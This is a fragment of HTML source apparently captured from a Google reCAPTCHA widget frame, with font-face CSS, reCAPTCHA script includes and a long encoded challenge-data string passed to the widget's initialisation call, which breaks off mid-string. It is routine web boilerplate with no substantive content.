@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="wM13OUnlS7aykqv6RRziQQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__it.js" nonce="wM13OUnlS7aykqv6RRziQQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wM13OUnlS7aykqv6RRziQQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7svw4BVDcOuGirDpXfDhMOmw6MDw50Vw4cCw4offTxFA8KRCMKbwpUIGl7DpyTDmcOVQ0cfEsK+I1xmw4sXw7vDicOqw7zCqcK0BMKxTsOKX0vDvcK2J8KNw7LCncOSNMOlwqXCl33DuW/[base64]/w6A8GjpLV3F8FsOiwrrClsOWGHHDjBQ6KFY2VSTClgl9AA0Va1Mve8KhN2bDncOBccKCwp/DuMKCWU8LeB3CpMOuK8KBw5/DgxnDmWnDkMO0wq/CtwoMJ8KzwpLCkwDCsELCtMKWwrLDrMKbSmNdb1XDmHYVfidEN8OFwpHCs2xrQ1ZnaQ3Ch8KIbsOEP8OCEMKHP8O3wpduNhHDq8OIJ0DDn8K6w7YWFcOrw5NswpHCoWtewpLDhmcsPsOCdsOJXMOraEPCk17Doz9/woDDhwvCsHV9AXjDisKALcOidWDDuEdXE8KBwrFNLh3CkwBLw45sw4/DnsOtwrNYGnjCuzXCizwpw63CkSkGwpXDvUtKwqDCr11Hw6LDkz8lwoE1w4Mkwoofw4lXw4ElNcKawpzCuFHCn8OQZMKQQ8K0wqDClTdaDjUNc8Kfw5DCoMO4W8KSwplNw4MFCy18wp7CvXNPw6PCsyhuw6/Cu28Iw4UUw5rDuBEDwr0dw7DCncKtWGjDtilLfcOZYMK1wpnCkcOmch8iGsO5w7rCoA7CksKOw7fDl8OJY8KSOwsAZwMhw5rChFRow5vDvcKlwqJ+woE9wqDCtgPCrcO3QsKLwodsbx8pIMOowo0lwp/[base64]/CpMKZWCzCtnHCi8K2w67CvMOfQMOHw4Y6wpPCuMKBA0I/bRM0E8KpworCo3HDoHvCqSESwqwkwrLCqMOML8KPJiHDvE81S8ODwpDCi29sXlcOw5LCjzZTw5dUb03CpwbCo1EmLsKsw7fDrcKPwrwPIlLDlsOOwoHCt8OJNMO+UsO8f8Kbw4XDpkvDoj/DhMOXOsKrHifCtwVGIMOMwoVjPsOEwrYsEsKuw7xmwqhhJMOYwpbDk8Koextww5/DpsKvPQfDr0HDucOAKgPDqBlkBkZVw4nCnWHDrjjCphdTcl/DjRvCtmcTRRwjw47DmsKEXnzDrGhsPC5BTsOkwoPDg3Fiw6s1wqgfw7UNwoTCg8KxLgXDncKXwr41wp7DsEwXw4wNMmoiZmTCgk7CmHQ0w5UZA8OVOzYsw53CncO8wqXDmQwSL8OIw7doYm92wp/CpMKJwqLDssO2w7DCvcOJw6nDpcK3e0VUwp3DiBh6JC7DjMOrB8O4wobDrsO7wrp+w7zClMKEwovCn8K/K0zCuAJsw7/Cp0jCnB/DvsODw6dOc8Krf8K1EXvCtyMqw4nCsMOMwpo5wrjDncK2w4DCtHkmHcO4worCi8Kaw7hJYMOMRVvCs8OmCAzDtcKUfMK7fWggbEtow6YIR0hxZMOYTcKCw5LChcKNw70lacKefMKjDzMNHMK6w6TDgW3Dj3PCm1/ClVlwM8KLYMKBw7Zjw7F7wptnHATCmcOkVTDDmMO6TsKxwp5qwqJOWsKGw4/[base64]/Cn8KTdRjCqMODwot+wqbDvsKzwrh+ZMOQwq9lwp8Rwq7DlFcmw6pFYMOhwqoaFMO5w5LCl8O6w6MxwovDtsOHcsKLw61uwo/Cgy0dE8OTw6Ymw4PCg1/CtUvDgBs4wq9ZR2bCtF/Djz48wpfDrMOsTCtSw75gKG/CpMODw6/[base64]/Dk8KrQD3CgcO1WsK0wp3DusOfw5/ClMK3wpNdw4x+woxWw4PCpWPCj3fCsXzDlcK0woDDuRA/w7VmecKXecKZH8OIw4DCn8KBVsOjw7NXMS1jI8K/bMO8w5AEw6VaYcK+wpY9XhNZw7h7UMKGwo0Qw6LCtlpfYUDDs8KwwqrDoMOPCSPDmcOuwpEVw6IVwqBbEcOAQVFZDMOeY8KIFcO6cUnCqHccwpDDlGRLwpNdwpwawqPCoWgdbsOKwp7ClAtnw4PCmB/CiMKGFy7DksOnCxtmOXRSBMOUwofCtmXChcOJwo7DulXDnsKxUwvDn1N/wo1fwq1wwp7CssOPwo4kK8OWdA/CtmzClxrCmEPDjwIpw6nDr8KkAgMRw6sKQsOywpEnZsKzZ21laMOePMOAYsKvwq7CnGTCoVYqAsOZOw/ClMOewpvDoHJfwrdtT8OdM8OHw6bDrTVaw7TDinp2w6/ChMK8woPCp8OcwqvCgBbDqDhYw53CsSrCpsKSGk4bw4vDjMKVImbCm8Ksw7c7UGjDjnnCuMK/worCsztwwrbDsDbCvMOrw5wkwp4dwrXDviAdPsKLw7LDjSINH8OPZ8KBKA/DiMKOEC/Ck8K/w682w4MsPR7DlcOhwqN8UcOpwqp8VcOJe8KzF8OwJXVEwooaw4Jmw5vDjjjDlQnCm8KcwrDCs8OvacOVw43Dpj/Dr8OqZ8OeXEE9Lwg5FMOCwojDnVhaw6TCoGjDsw/CuFgsworDr8KHwrR3CFZ+w77CjHHCj8KWHG5tw5t+Q8OCw6EYw7VSw5TDtgvDjVByw4AzwqU1w7HDgMKMwoXDksKOw6YNacKTw6LCtT/[base64]/[base64]/CrQLDmx16VT0TwoppHcOkY8Ksw6cVBMKpEsKIYltXw6DCjMKKw5fDlRDCuBDDlnYBw5FSwpRnwobCiyZUwpnChDcTXsKawptEwonCrcK7w6h2wpUuDcKDQVDDhFQKDMKiNCw8wqPCocOiaMO/MHxzw7xWfMKKE8Kbw6tzw6XCksOZdQk2w7E0wonCnRHCv8OUZsOmQjLDo8O9wqRDw6Ycw6nDsk/DqHFew4UyAybDtxkADcOHwrLDtwgew6zCo8KDQUBzw53CssO7w43Cp8Oveid8woAkwq3CrRofQAbDnBnCmMO3wqnCtT1jIsKYWsOhwobDiW7CtnfCj8KXCEUrw7NCFU3Do8OtWMO6w73DjxPCucKAw44/R1U/w7TDnsKlwrsWwobDt1/DjnTDqW1twrXDtsKMw7PCl8Kvw5DDtnNRwqs5S8KSIlfClwDDiHIiwpEsLVsdDcKzwopRWlUcP1PCogPCpMKMaMKHKELChCIpw7dEwrfCllcSwoE1STvDmMKAwo9Lw5PCmcOIW0cDwrDDpMKrw4p+FcKlw68Fw7HCu8KPwrocwodfwoPCocOBaF/DjRrCscK6YVwMwrpnKnTDnsKfAcKKw4tzw7p5w4HDrMOAw4xowrjDvcKdw7LCjEwkaAvCgcKNw6/Dokkkw7p5wqXCm39VwqnCl3jDj8KVw4Msw5vDlMOEwp0AI8OhP8O3wp7DlcKowqptTVM3w5cGw5PChTvCkBwFHmYoGC/[base64]/ClRI7wrg1CHV5w7/[base64]/wodmw40aEcK1w5LClTkiwqcAbQfDisKIwq9JwpnDo8OESMKHbnUZNiUjSMOqwovDlMOuex4/w6cxw73Cs8O3w68uwqvDvXgfwpLDqmDDnBbClcKuwoRXwrTCqcODw6glw7TDkMOfw5TCh8O0T8KpH2XDsEI4wo/[base64]/CH9cGiRsLsKdw6McJCLDm0wIw43Cm2V0w6FywoLDkMOhfMOyw4PDncO2J2/CqcK6D8Kcwpk5wpjDocKzPV/DqVsiw4fDkBArccKCEm9hw6LCi8O3wpbDvMO0ATDCjGc8J8OJKcKwZsOyw4hnQRHDscOUw6bDh8OfwoLDkcKhw4oYDsKIwpTDhMOSWlvCosOPUcKNw6g/wrvCvcKVwrZTIcO0B8KFwrISwrrCgMKAZ2TDksKsw6fDr18BwosTa8KtwqFJc3LDmsKYMkVCw4bCvX54wpLDkkbCkkfDlAHCriF/wqDDuMKEwrzCksOZwoEIRMKzVcOtc8KPDhHCoMKlDD9nwpLDg2Niwr0beycYG18Ew6bCkcOLwrbDoMOrwp9Uw4JKQjw0w5t5dArCt8O9w5zDhcKgw77DsgfDkHApw5vCnsOxBsOPV1DDsUzCmVzCpMK/GRMPVzXDnlvDtsKYwplqTCBTw7nDghgrb13CjHTDmg8rZjbCnMO6WsOoURhowolsS8Oqw7oxdXM+QcOZw5PCpcKdAi9ew7/CpMKMNE8XecK5BsOHX3zCji0Gw4/[base64]/K8KVOC1FwqPDrcK5XMK6TsKHf8KOwpoqw4bDs1oow7hQNhksw6/DlsOwwqDCunZTO8Oww67Dq8KhQsOFBsKKezEiw5Znw7PCosKew7TCssOYLMOewp1owrgsaMO6w57CqVFbf8OaFcK1wptCDivDsHnDtH/DtWLDlsKIw6V4w4XDjcOyw5ZzER/CjQ/[base64]/ChRXDmzDDq2HDlyvDr8OIw4ctNVbCs0dPIMOiwrk3woLDqcKxwpYjw4M6JcKGGcK1wr5GNcKfwqLCicK1w4ZJw6Rfw6kSwplRGsOfwoBgDi7DqXs1w5HCrijDlMO1w5ooFwbCqgZsw7hswp8NZcO/McORw7J4w4B/wqxMw5tNV3TDhhDCiRrDpAZcw4zDvMK3WsOowo3Dk8KMwqTDu8Kbwp3Di8KTw77DssKZJW5JKFN9wr/CoBdkb8KLH8OgIsKtwqYRwqLDkxt8wqovwoRSwpVLfGguw7M1UnMREcKYJsKnZmoow5LCsMO3w6/DsT0Rc8OsVzrCr8O/GcKydmjCi8KHwqoTY8ODY8Oqw5oRbsOMV8Kew688w7dkwrPDtcOMw4/Cl3PDlcOzw45+CsKKJsKfRcK2SmvDucO9SxdkawgZw6NMwpvDosKtwqgyw4XCkxgVwqTCv8O/w5XClMOiw6fDhMOzM8KBTsKwbGI9DMOuNMKYBcO8w50twrJXXzkNX8KDw5Y/[base64]/Dp8KfL3HCiXzDlcK8wqHDnMK/[base64]/[base64]/CrMKgw5nDhC7Dr8KywowEHMObD8OLZsK/w6Nlw63DkWvDunjCtnTDqxrDhAnDmMO2wqxwwqXCpcOCwqVswoJIwqYBwoIgw5HDtcKjejzDmzbCuwDCj8OfdMO7SMK6CsOFSsOlAMKdBzB8RBfCpsKIOcOlwocEGCcoMMOPwqdNI8OrC8OZHsKhw4vDu8O0wp8LfsOJES/[base64]/CulnDnAXCjkHDr8KOMQ7DgMKJXsO2aMOQHU53w7bCjl7Duispwp/Ch8OGwpsMNcOmPnNoOMKpwoYSwpPCosKKOcKNR0ljwqnDnT7Dq3oldyHDtMO6w409w6QJw6vCiXTCucO+PsOPwqAmaMOiA8Kyw57DmkwzJsO3ElrCgiXDszU4bMKow7TCtkMXcMOawotWNMKYZDfCvMKdMMKOE8OXCQTDvcO/UcO4Rk1RVTfDrMKSCsOFwrZvCzU1w7EEBcKFw4vDkcK1L8KDwoZNSl7DrFXCuWhTMcK/AsOSw5bDnQTDqcKQIcOjCH/CnsO4B1okOD7CnXDCtcOvw6XDmRXDl1pEw6N0fUUSAkdLLcK0wqjDoSjCgiLDrMOhw6k2wplAwpEGOMKibsO3w6N+AzxNaVDDp3QmYMOJwoRawp3Ct8OBesOOwoTDncOpwqjCicORZMK5w7dgaMOlw57CvMOqwo7CqcO8w703GsKlTcOKw4nDgMK8w6xAwrTDsMO/ShgMLRkcw4ooTFo9w5ICw7sofm/CkMKPwqJswoN9FCTCusO4YxPCpBA3w6/DmcKfe3LDugYfwr/[base64]/Cl8KiOQTCukrDiMOfCWTCscKxeD3Cq8OtY2JSw5/CqlnCpsO7fsKnawDCksKyw6fDjsK7woPDh1seUH9dQMOxIFlKw6RSWsODwrtPNm1pw6fDuAMpARhyw5rDrMOaNMOZw4dnw7N2w7M/wp3CmF4/OCh7HjZoLjTCpcOKSRJUfnfDo2jDjirDgcOPDgNOJm0iZcKFwprDgVhIMzszw5fDoMOiF8Ofw4UgfMOOBl4rGV/[base64]/[base64]/bcOsXsOIw6PCt8O4FcKUGMKNw7bCol9oDsK2Mx/Ck0LDvVDCilluw7EqABDDmcK4wo/Cp8KdJcKMCMKSTMKnR8K9MVFXwpUDdGoFwonCu8OpCx7DtsKCLsODwpYkwpkNXMOZwprDicKVAsKUMw7DkcK5AyoJY03CrxI4w6wDw73DgsKPfcKPSMKpwpJwwpIaA0xsORPDvcONwrHDtcK/aV9eTsO7ND8Aw6FYGFNZPMOIZMOnexfCpRjCgXJ+wrfCiDbDkiTCrT1uw58IRws0N8OlTMKAPR9jAAAABcO1wovCigbDgsOhwpPDpjTCpcOpw4scBSXCusKcM8KDSkRJwopywrXCksKrwo7CjMKMwqBKaMOEwqBEScK/[base64]/Clwc9aADCpsKzQcOLw7TDrsOfwqkPEFLDjMO0w5zDk8KEXcKnM3DDpHNVw41Hw77CsMKLwqPClMKJd8K6w401wpwWwojCvMOweEArYFZVw4xawrANw6vChcKSw4vDpyzDi0LDlMKJLi/Cm8OTRcOmXcKwHMK8Qg/[base64]/JsKJwoVaKno0w5xhZkpjw41vEMOMA1o1w6DDjcOowpAUUMK3VcOUw4rCqMK7woVHwprDlsKYCcKFwrXDgzbCgXRND8OZEybCvWTCsHYgRFXCqcK8wrJTw6J0UcO8ZSrCncKpw6PCh8OlT2TDqMOTwo9ywoFpMnd3BMOsWzE+wozChcKiFjRoR30HAMKUT8O+QA/CtRccWsKhIMK/bFoJwrjDlcKec8O4w4ZaMG7CvnxFTW/[base64]/w5M+BQXDl8KAwrbCusOMwrjCs8OLw5klXcKYGhsCwo3CscO8V1bCtkNPNsKxOzbDkMKpwqRdF8KdwoNvw7HDmsOXK00ow5XCvsK9Z083w5LDjAvDi0/DjMOlLcK0NgdDw4zDvB3DryTDmzxLw4VoHMO7wp7DmxdDwotkwq0pXcO+wqwXBwDDoAXCiMKjwphuccKLw6sTwrY7w7g4wqpkwp0TwpzCtsOTJgTDiGBBw6cGwoLDr0fDo11/w7xnwr5Qw5kVwqrDhQ8ibcK6e8Oww7DCp8Oww5tSwqfDu8K0w5PDv3d2wp8LwrzCsB7CoizDqQfDsyPCqMOsw7rCgsObQUIawrkHwq/Cnm7CgMKmwpbDqjdiIEHDgsOuaWMjO8OffC41w5vDgHvCvMOaHHHCmsK/DsOPw7/DicO4wpLDr8OjwpfCkhQfw7gtG8KAw7Q3wo9+wpzDoQ/[base64]/w6bDmXfDoVocBcOYwrpgwrtwbSfCsmZpTcKewpjCisOuw5lfSMKzH8KAw5BMwppwwpXDg8OdwrEbGxHCmsKIwrtTwq0ybMK8X8KFw5bCvwQ1VsKdD8Ozw5DDlsOsUSFqw67DvgLDoi3CtgNiKXssDyvDjsO1HVU8wq/CtF/[base64]/DmMOQScOxw4TDisKUR8O4w7MsQMKEwqYOwoBFw6HDssOnK28MwpHCpsODwo03w5XCuk/Dt8OLCT/DrB8ywrfCmsKxwqsfw4ZEecKGOytyITMWesKeCsKtw656TBXDpMOnJU/DocOkw5fDisOnw6sGeMO7d8OxIsKsSREYwoR2OgHDscKKw44TwoZHXVYUwpDDqUXCncOewocrw7coYcOBE8KnwpM5w60gwqDDmQrDtsKHMyVkw43DrRLCtG/[base64]/WSrDlFvCpsK/bsKSw5TCrAPDvhUIB8Ouc8KVwprDm2DDm8KXwp/ClsKKwoEQJwDCgMOgNmsiT8KHwokKw6QSwoXCu3Bkwp08w5fCjw4wTFEkAmLCqsO0esK3UFMPwrtGZ8OFwpQOH8K2wqIvwrLDpUEuecKCLC9+EsOCTkrDlmnCs8K/NSnDpDQ1woFaexokw6PDiSTCs1R2MUAFw7HDlRBnwpVhwpNdw5dkLcKUw4jDg1jDisOyw7HDr8OBw55rPcO/wrl1w6Uiwq5YX8O7LcOvwr3DsMKzw7HDg1PCo8O/w77DuMK/[base64]/CuhnDgcOQw7Z4wqh1w5AbYgnDscOGw55Ie1xRwrzCrCvCucODJsOlO8OdwoHCiBxYSA5PWBzCpH3DtATDhkjDlFIefSZnbcKbIxrCmX/Cq3HDv8Kyw4XDt8KiIcK9wq8+BMOqDsOBwp3CpG7CpChhGcOewphAAntUTWMJG8OOQGrDosOFw7IRw6F9wqlpJynDuwXCjsOaw5PCswYxw77CkVBRw4PDkxbDpwIhPR/DocKAw7DCncKLwq5Yw5vDjBHCh8OIw5vCm0TCujnChsOoVhNLPsOkwppZwrnDr11Nw596w6VkP8Oqwq4yHiDCi8KBw7BewqMUfcOeEsKvw5RAwrkdw4BLw6zCli3DtMOPVWvDjzlLw5rDg8OFw6orDz/DjcOYw75ywpRqWzjCmTNJw7jCmSIEwpRvw4DCsgzCucKPVQ8Lwo0WwpwpW8OMw5p2w5bDgMKIUwgWbxkZViZdBRTDosKIIVVRw6HDs8O5w7DDkcOEw5Btw4DCu8OPw6vCg8OqMmEqwqQ2XcKSwo3DiQ/[base64]/[base64]/DkybCicOodcKvU23DhMODwrDDjwx+w6rCisKcwrrDocO4ccKBDHt3JcKDw4hmKzbCmh/Cs0DDr8KjL2IkwptuQgdBc8KmwpLCvcOUYBPCmiA9GwAifjzDnWgXITPDgFbDtEtcHVnClcOawonDnMK9wrTCqkEXw6jCgMK6wpc3HcOzBMK3w4scwpRlw4rDqcODwqxzKWZBccK/VSYjw4B2wq1neDxNZQjClEPCpcKRwp5VOSsZwojCpMOZw6Yew7vCm8OxwqwbQ8OrTVHDoDEscETDh3bDmsOBwq0cwrlVIRhrwprCoxFmWF9tY8OWw5/[base64]/w5QNwp7DhMO+wr/[base64]/[base64]/w7HDh8KtLk0Hw7LDvMKdBsOew5zDvEcidWXCtcOwS8KSw47Cpz/CoMOcw6HCtcKVHgFaM8ONw4wNwpTCpcOxwpLCqTbCjcKww7RsKcOWwrU8Q8OEwr0vcsK0E8K1w4haF8KxPMKewrjDjX1gw69rwqsUwoUyMcO9w5JCw4Abw6x4wr7Dt8OlwrxfUV/[base64]/CicOhw6ANH3zDqWPCtxs7w7YEw71hw4jCmms3wr1cTsKjTsO9wq3CsQ0NWcKkMMOLwq5gw4UIw70ew7/DhXgOwrV0DTtaL8OKT8O0wrjDhHE4WcOGO0lWBWpMIRwww6bCuMKTw65Uw49tYjUdacKEw6NNw58hwprCszkDwq/CsDgQw73DhwgTWAcURl5HUzRQw5xifMKZesKCBD3Do1nCucKqw78FTCzDgXVkwq7CosKSwpjDscKvw6LDtsOIwqlRw5jCjw3CsMKqYsOEwodSw7Zew5xeH8OSanLDv0Now6XDssO/S2HDuD1OwqJSA8OHw7LCnX3Cv8KKRjzDiMKCAWDDsMOnEwvCpwHCulAmN8Kdw4Ezw67DkQvCgMK1wr3DocK3a8OHwr1VwoHDrMOMwrlZw6XCscKzQsOuw7M9X8OJfwZLw53CmcKSwqItIWjDpE7CiRoZY39jw47CgcORw5/CscKyXsK+w5XDj0UJN8Kmwrw9wqnCqMKPCwjCi8KIw6nDmwsDw67ChU96wpI1PMKsw5ciAcKfd8KVNcO3fMOKw4TDkAbCssOrcUsQO23DjcODS8KUKXo5SCcvw5QWwoIxa8OPw6MlbhlfZsOTZ8O8wq/DuCfCtsO0wqbCqSfDgDbDuMK/WMOqwp9BA8OdRMOwSU3DksOGwrTCuD5HwpDDncKBfjLDv8KhwqnCnhPDv8OwZGorw4ZiJcObwq0Gw43CuBrCnTI4V8OOwp1nF8K8Ym7ChDFLw7XCicO1OcKRwoPDhlHDm8OfMjbCkwXDk8O9HcOuRcOiwrPDg8KDJMOMwofCvsKvw5/[base64]/Cl8OSI8K+D8OGw7IWw5JCw40bYH/[base64]/w7o5KsOVJhU/KEtnY8OcUD06VMOSw5AGTBTDsHrClBssUDQDw4vCtMO8TcKZw7ldH8Klwq43dQzDilPCk212wpBFw7zCuhPCusOqw5PDphzCuBfDrzsDB8OcccK7w5U3T2vDpcKtMsKAwobCsxItw6rDicK0fHdhwpsgXMO2w59TwozCow/[base64]/wpjClcKIFMKaOMO3wosdN8O1B0AgCMOew5hpKjh7J8OHw4BwNWJLw5vDmmwDw5jDlsKSCsOLZ1XDl0UFaU7DiRdZUsOjXsKbLsO8w6HCscKFMRkKW8KhJDXDlcKGwrlgY1IRQsOpGS9XwrjCisKpb8KGOMK/w5/CnsO5EcKUY8K8w4rCvMOxw7Btw5vConsVUV1uY8KIbcK2RnLDg8Kgw6ZVByQ8w6fClMKfHMKSc3TClMK+MGZOwoReXMOcc8K4wqQDw6BhH8OFw6lVwrcfwqPCg8OIGihaIMKoO2rDvUHCusKwwq9uwpNKwpUbwo/DrMKKwoHClWLDjzbDv8O+XsKAGRUnUmXDhE/DgsKUFVlfYi0LEGXCqGl5UXs3w7TDkcKoIcKWDCsWw6HDo2bDhSTCjMOgw6HCkQN3c8OEwqsZdMK+QgzCpF/[base64]/DlsO1XXdIw77CqMONw4V/[base64]/CpCLDmVUHwqV1PMOWwohSw6XCtFNMw7DDpsKcwptiFMK8wrzCt23DkcKyw75dJikqwrDClMK6woTCmTs1dXoSOn3Cl8OrwqfCnMO0w4BSwrg0wpnCgsOhw4ILYh7CjTzDsE9aSlnDmcKoIMKQN2p0w6LDnGdhTQzCuMOjwpQUccKqcBZ6YF10wp4/w5PCtcO1w4HDkjIxw4nCgsOGw4zCniIJZ3JlwpfDsDJRwooYTMKhAsKydy9bw4DDhMOodBFCdybCmMKDdA7CjsKZbzdlJgVzw70ED2HDrcO2esKQwpgkwr/[base64]/DocOdw67CpGzDjUXCgmR1e8OIdsKTwr5SOnrCuV1Dw6RzwoPCrjIwwqTCknLCj3wGGjXDri3CjWJ4w4E3OcKwM8OQGkXDo8KXwq7CncKAwoTCkcOSHMK+Z8OZwp9AwqLDhMKFwocawr/[base64]/AMOVecOEKTnCmG3DpVAtIUYMw4zChCURKcKLUsOYUDjCkltZOcKHw48bQMO6wqNRW8K/w7bDl2oXbHxYHQMtPsKYw4zDgsKbWsO2w7lZw53DphTCti4Xw7PChn7CnMK6wqQYwqPDsmfCtlZxwo1jw5nDvgpwwoIPw4bChnbCuClNHzFzYR1dwojCoMOEKMKpXD4qZMO7w57Cj8OIw6/Dr8OSwrErZwnDoyIbw7AxR8OdwrXDmUjDjsKXw4dTw4fDi8K3JRfDpMK4wrbDhzkVCmHDlcOKw6FhXWJqUsO+w7TCiMOlMncQwpvCkcOnwr/CrcKWwoQqJMOQZsOtw70vw7HDo0ErRyJjMcK9XzvCm8OQdmJcw4DClMODw7Z/OTnCgh/CmcO3CsO9ZxvCuw5aw4gCOlPDrMOWe8K9HUx9RcKBPGtPwoocwobCm8OXY0jCvWhpw4XDscKJwpMpwq7DvMOywrTDtVnDmRpOwozCj8OHwp0/[base64]/DjsOQWcONH8OifcOZw5TCvcKRw4JAw5teHF/Dnh0lbj5hwqA9ScK6w5gQwr3CkkIpfMOsLz4cdcO3wrfDgjpiwoJNDXfDoSnCpAzCskrDo8KVMsKZwpM9OxJCw7JYw6hcwrRkRlfCjcODalfDliJgNcKLw4DDpBkCFFzDmTnCm8KPwqg6wow/LzF7csKTwoJrw5tHw6tLXRg2X8Otwr5vw6/Do8ORNMKLJ19jKMOBPRE8aTDDksKPKsOIHsOdVMKFw7jCpsKIw6sDwqIVw73CinFGckEgwr3DksKnwpF3w4w1TlgXw5HDnWvDmcOAQB3CocObw7XCtAXClWXDpcKbdcOEHcO/[base64]/CgcKzw4VNO2B5CDHCg8KDTk/CoMK3w6bDusKgw6AEPsO8cWpAWhnDlsKRwpNcK1vCkMK/wo8aRAJ/w5UeGUfDpSXDukkRw6jDi0HCm8K2OcK0w5Mbw4stRBAFRQ1Xw5LDqR9hw5zCoA7Cv3N6WR/CgcOzc27DkMO1AsOXw4IBwovCsWZkwoI6w5Zew5nChsOzbG/CpcKKw53Dvw3Ds8O5w4nCk8KAfsKTw6PDgWcucMOswo4iA2YOwo/DlgjDvW0tEl3CrDnCjEtCEsOEEDkWwpQNw5N5w5bCjwXDugvCisKGSGtLT8OTXBLDslkRJ18ew5HDrMOgCxVnE8KFf8Klwpgfw5bDp8OFwqVsYzMTFwl3K8OHNsK4fcOAWizDqwXClXrCk2wKJjQgwqwjQHvDqlsVLsKFwowQacKtw4xxwrluw5XCsMK8wr/DlxTDilTDtRpFw7F+wp3DhMOow7PCkgIGwq/DnEHCvMKcw7Y3wrXCiEDCpk1RSUAVCzTCgsKtwqxiwqbDmyzDscOBwo4/w47DlMKUGMKeKcO6SCnCsyo+w4/ClMOgwoPDr8OsHsOrDDAYw61fBkLDhcODwol6w4/DvHrCoXHCl8KMJcK+w4ciwo9zZkLDtVjDrxF1bT7Dq3/[base64]/CrMKxw75TbzVGZMOxw5rCm3QadzEFHsKSw7DCq8OQwoXDosKyMMOYw4fDqcKFdkvDn8O6w53CmsKpwr5pfcObw4fCsWHDumDCv8Obw6DDumrDk28ULR8Mw4k4FsO3AsKkw75Jw44ZwpzDuMO/w7wUw4HDkx8Fw5UxZMOqfD3DhCgHw71MwpwoawHDilczwpBVfsOswqYHFsKBwowOw751d8KDW1AdKcKZRsKCUW4Vw4Q7T2rDm8O2K8K/[base64]/P0IJZsOJB0I/QzbDoWJsw4RGcTtGT8OZQ3rDuXNww6J5w5hMalJLw7jCnsOqRldzwot4w5N3wojDhTLDuUnDmMOZegjCv17CjMK4D8KEw5cWUsKALznDhMK/w7HDkkvDtFDDtUYBwr7DkWvDucOSScO5eRVGM1LCmsKMwoBmw5huw79Rw5XDnMO2ccOxQ8KcwoshRUp8CMOgU3hrwqsZQWY/[base64]/CmcKkw4zDhhDCp8KgJhvDijHCuhbDhijCjcOmNMOMB8OAw6jCp8KbbTPCg8O+w5gVYX3Dj8OXYMKKJcO3PcO2YmTCiArDqSHDkDc1NFNGIXR/w5EYw7/CuhHCh8KDcnBsHQDDm8Kpw4BwwoRrFAPDu8OowqPDkMKFw6vCiTDCv8OLwrYaw6fDlcK4w4s1KhrCncOXdcK6FsO+VMKVS8OpbcKbcS1nTyLDlVnClsOnYl7Ch8KWwqvDhsORwqHDpBvCuCFHw4XCpgR0bXDCvCEfw5PCuD/DjRIjJyrDiwZ7AMKKw44RHXnCrsOUPcO6wpfCr8KnwrbCsMOdwqYpwoZBwp/[base64]/HmVTRHA9wr45dD9Hw7LCrQRWKHjDu3HDscKjwqxRw5zDtsOFIcKFwqNDwqvCgz9OwqvCm07CjA5hw4Fpw5lSPcK1acOMa8KUwpV8w4nDu3NSwo/DhBxgw7Avw5JjJcOmw4IYDcKKL8O2wqx1CsKHPUDDtBzCqsKmw7c8DsOXw57Dh3LDmsKCacOkNMKdw7kWJwcOwpxgwpvDsMO+w5Rdw4JMGlFeHUPCpMKARsKjw5/[base64]/Cijc8A18lw4opwrLCkEJoUXLClnjDscO2wpnDjCzCuMOQE0bCsMO9QFHDp8Kiw5ILWsOww7fDmGvDlcO/L8ORScKKwpPClHnDjsKURMOjwq/DjTN9wpNmcsOkw4jDlEAww4Ezw7nCvx7DizkKw4DDlXrDngIvH8KuOgrClnR+G8KmH20wFcKBF8KWWwjClCXDtMOmQU52w6pYwqM7KsKywq3ChMKbVUfCosO+w4Ykw7MGwq55ZxTCh8K9wo4owqPCrQfCqyTCs8ObJ8K/Qw0/[base64]/DncKbbAHDs8KyVG1ow7zCojYhwokTZjdlw6bDn8Opw6rDv8KfXsKOwrbCm8OXWsO5d8OMFMKMwrwyG8O0KsKwD8OqG13CmF7CtEXCpMO+LADCm8KffnDDtsO4SsKKasKBBsOYwo/DgHHDhMOdwpUIMMO5acO5O0EVXsOEw4/[base64]/CpklLwpwPwokhwrPCs8KkfMKPFCDDlMOww5HCjMO3LcKcNBvDtQ4bVsOtBixlwpnDl07CuMOxwrtIMzEaw6Eaw6rClcO+wr/Dv8Kuw6kaJ8Ozw4xZwq/DpMKtCsK2woxcQnLCnE/CusK8wpTCvDcJwpY0Z8OgwrHCl8KvW8O8wpFsw5/CsgJ0JQsnOFoNbXHCnMOewpxPdFvCosOSFgfDh3dIwpPCm8Klwq7DpcOvTRRhfy9JMFQQS1jDvMOXJwoBw5XDvjPDrMOMO1V7w60hwqxzwprCqcKOw7d/R31RG8O7NjRyw7FZesKbDgnCuMO1w7lKwqfDscOBUMK4wrvCh2nCqX1hw5LDpcOrw6nDhX7DqcOdwrrCjcOdC8K6G8OxTcKpwo/[base64]/[base64]/[base64]/DgXLDrMOzOQNBLsKSwpcwZXcDw6AEJ1A0EsO9IcONw77DnsOPVUlgJGhoecKJwpxNw7NBMHHDjD4qwp3Cql4Kw7xEw6XCsl9HfyDDlsKFw4RPMcOzwp7DtlLDj8O1wpfDhcOnYMOWw4jCqE4cwqRAQMKZw6DDg